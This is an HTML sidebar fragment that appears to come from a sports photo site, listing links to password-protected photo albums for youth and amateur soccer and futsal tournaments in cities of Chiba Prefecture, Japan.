<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=310"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年サッカー春季リーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=308"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">スポ少親睦少年サッカー松戸市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=309"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市民少年春季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=307"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市春季サッカーリーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=306"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第37回千葉県少年サッカー選手権4年生大会第3ブロック予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=305"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会6年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=304"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏レイソル「豆っ子リーグ」決勝リーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=303"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山市少年サッカー連盟卒業生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=300"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成28年度柏市長杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=301"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第16回濱田杯東葛グラデュエーションサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=302"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第29回我孫子市低学年ガーデン大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=299"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">朝日スポーツキッズ杯第２回柏市オープンレディースフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=298"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第21回野田市少年サッカーフェスティバルチャレンジカップ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=295"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">卒業記念手賀沼サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=297"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏マスターズフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=293"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第36回松戸市長杯争奪サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=291"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第62回柏市民体育大会サッカー競技&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=294"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第3回ACFAレディース大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=290"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松葉ミニサッカー交歓大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=287"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第25回NECあびこ杯少年サッカー大会６年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=296"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2016年東葛地区少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=288"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第23回我孫子市サッカー協会会長杯争少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=284"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第14回朝日スポーツキッズ杯東葛U-14サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=292"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第2回あびっこリーグサッカー大会決勝トーナメント&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=285"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第25回NECあびこ杯少年サッカー大会３年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=286"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第25回NECあびこ杯少年サッカー大会４年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=289"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成28年度柏市民少年秋季サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=282"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第27回松戸市秋季サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=281"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山市招待サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=283"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第28回我孫子市長杯争奪少年サッカー大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=280"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市長杯少年サッカー&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=278"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年サッカー秋季リーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=279"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年サッカー秋季リーグ大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=275"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第25回ＮＥＣあびこ杯少年サッカー大会5年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=277"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第28回さわやか杯野田市小学校サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=272"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第32回松戸市京葉ガス杯争奪サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=274"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第25回NECあびこ杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=269"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第37回我孫子市少年交流大会・２位トーナメント&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=276"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第37回我孫子市少年交流大会・１位トーナメント&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=273"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第22回松戸市議長杯争奪サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=271"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛マスターズリーグOver60FootballMeeting&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=266"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2016年我孫子市トレセンサマーフェスティバル&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=267"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第70回中学校総合体育大会　松戸サッカー&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=270"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第16回野田ライオンズカップ野田市近隣市町招待少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=268"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第37回流山市少年サッカー大会・第14回流山ライオンズ杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=264"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成28年柏市スポ少サッカー交流大会兼千葉県交流大会柏市代表決定戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=265"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第32回我孫子市スポーツ少年団ガーデンフットボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=263"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第27回野田市近隣スポーツ少年団サッカー招待交流大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=262"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第53回松戸市小学生球技大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=261"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第45回野田市少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=260"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2016年度我孫子市少年サッカー春季リーグ大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=258"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市民少年春季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=256"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第3ブロック少年サッカー大会5年生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=257"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=255"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山市少年サッカー連盟卒業生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=254"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏フットサルフェスティバル&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=246"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">濱田杯東葛グラデュエーションサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=251"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第30回松戸市お別れサッカー親善大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=253"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">オーバー40フットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=252"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第28回我孫子市低学年ガーデン大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=244"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成27年度卒業記念手賀沼サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=249"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">野田市少年サッカーフェスティバルチャレンジカップ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=248"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第35回松戸市長杯争奪少年サッカートーナメント大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=247"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">レイソル流山豆っこリーグ決勝大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=245"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成27年度第10回レイソル豆っこリーグ流山年間順位決定戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=243"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2015年度松葉ミニサッカー交歓大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=241"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年サッカー協会長杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=242"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛地区少年サッカー大会・６年生以下の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=239"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成27年度第３回柏市第３種サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=236"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第26回松戸市秋季サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=237"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成27年度流山市・招待サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=238"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第27回我孫子市長杯サッカー大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=234"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第31回我孫子市少年サッカー秋季リーグ大会・1年生以下・２年生以下&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=235"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第27回さわやか杯野田市小学校サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=232"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第24回ＮＥＣあびこ杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=233"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成27年度第26回東葛飾地方中学校サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=227"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第13回朝日スポーツキッズ杯東葛U-14サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=231"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">千葉県中学校総合体育大会サッカー　葛北大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=226"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第１回我孫子市少年サッカーあびっこリーグ大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=230"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第15回野田ライオンズカップ大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=225"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第31回我孫子市スポーツ少年団ガーデンフットボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=229"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第36回流山市少年サッカー大会兼第13回流山ライオンズ杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=228"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成27年度柏市スポーツ少年団サッカー交流大会兼千葉県交流大会柏市代表決定予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=224"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2015年度スポーツ少年団親睦サッカー大会松戸市予選・６年生以下&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=219"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市春季リーグサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=220"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成27年度第52回松戸市小学校球技大会・中央大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=222"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第44回野田市少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=215"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;"> 友遊我孫子市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=223"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成27年度柏市民少年春季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=218"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会・６年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=216"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">めざせ！　Ｊリーガー＆なでしこ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=214"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第34回千葉県少年サッカー選手権５年生大会第３ブロック予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=211"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏フットサルフェスティバル2015大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=212"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第4回柏市女子サッカークリニック&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=213"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山少年サッカー卒業生＆中学生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=205"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第14回濱田杯東葛Ｇｒａｄｕａｔｉｏｎ　U-15サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=210"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成26年度柏市長杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=209"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第27回我孫子市低学年ガーデン大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=208"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第3回朝日スポーツキッズ杯柏マスターズフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=202"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2014年度卒業記念手賀沼サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=207"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第19回野田市少年サッカーフェスティバル・チャレンジカップ・５年生以下&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=206"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">レイソル豆っこリーグ決勝大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=204"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第34回松戸市長杯争奪少年サッカートーナメント大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=203"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山豆っこリーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=196"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成26年度第60回柏市民体育大会サッカー競技６年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=198"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">高円宮U-18サッカーリーグ2014チャンピオンシップ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=195"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">布佐カップ2014フットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=197"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市オープンJrフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=200"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第3回朝日スポーツキッズ杯柏市オープンＪｒガールズ・フットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=199"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">Fリーグ準会員リーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=194"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第26回我孫子市長杯争奪少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=201"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成26年度流山市招待サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=193"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第30回我孫子市少年サッカー秋季大会３年生以下&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=191"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第30回我孫子市少年サッカー秋季リーグ大会１年生以下、２年生以下の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=192"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第30回京葉ガス杯争奪サッカー大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=185"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第23回ＮＥＣあびこ杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=190"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">白井スポーツ少年団サッカー秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=187"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第20回松戸市議長杯争奪サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=186"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第35回我孫子市少年交流サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=188"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第26年度柏市民少年秋季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=189"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">高円宮Ｕ－18サッカーリーグ2014プレミアリーグＥＡＳＴ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=182"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第25回東葛地方中学校サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=180"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第12回朝日スポーツキッズ杯東葛U-14サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=178"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">総体松戸大会サッカー&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=184"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第2回Jrガールズ（U-12）フットサル大会千葉県大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=183"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第35回流山市少年サッカー大会兼流山ライオンズ杯大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=181"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市スポ少サッカー交流大会兼県交流大会柏代表決定戦&nbsp;&nbsp;</a></li>
